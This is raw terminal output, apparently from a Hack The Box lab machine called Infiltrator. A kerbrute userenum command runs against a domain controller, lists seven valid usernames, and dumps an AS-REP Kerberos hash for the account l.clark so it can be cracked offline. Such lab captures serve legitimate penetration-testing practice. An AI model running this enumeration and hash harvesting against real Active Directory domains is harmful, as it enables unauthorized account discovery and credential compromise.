 ❯❯ /home/h4z4rd0u5/HTB/Insane/Infiltrator : kerbrute -d $DOMAIN --dc $IP userenum ./possible_users_anarchy
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 06/04/25 - Ronnie Flathers @ropnop
2025/06/04 19:09:30 >  Using KDC(s):
2025/06/04 19:09:30 >   10.10.11.31:88
2025/06/04 19:09:30 >  [+] VALID USERNAME:       d.anderson@infiltrator.htb
2025/06/04 19:09:31 >  [+] VALID USERNAME:       o.martinez@infiltrator.htb
2025/06/04 19:09:31 >  [+] VALID USERNAME:       k.turner@infiltrator.htb
2025/06/04 19:09:32 >  [+] VALID USERNAME:       a.walker@infiltrator.htb
2025/06/04 19:09:32 >  [+] VALID USERNAME:       m.harris@infiltrator.htb
2025/06/04 19:09:33 >  [+] VALID USERNAME:       e.rodriguez@infiltrator.htb
2025/06/04 19:09:33 >  [+] l.clark has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$l.clark@INFILTRATOR.HTB:2f7effa76d6c723e59420afce86b2508$50dbcc5544691094e1b3bcc217d9fd7d202faf991506f05e596dc004551e74407a4ae361ad7a908cae4c393f251edc3f1f252b054f709c7053711a
923a1dac0fa96b1f226834a5bb338233c17b2375957c49a0683ff3961279eefdb20081f179543bf2607b1cb4562a9a629ef504f1d5a0b82cbfa3d485e407f71df34a09215ef070f284dbbb75690a24bdbbcd68247adaf53f20a90332ec86a
acf384d55cb55f8518089feb3844fc76a3736fae3a1842ccc073f3dbaac1382533c5f8dec84bec16efa6b8ed1631d9ce369e3489f684e4141a49fbb74ce943100a649a2e9ec2909d547b9a38de0c39b332eacf683b3eccb9aa4ab6d2b6d08
81f5a89d30d7c7391bbabe7e0d81
2025/06/04 19:09:33 >  [+] VALID USERNAME:       l.clark@infiltrator.htb
2025/06/04 19:09:33 >  Done! Tested 105 usernames (7 valid) in 2.587 seconds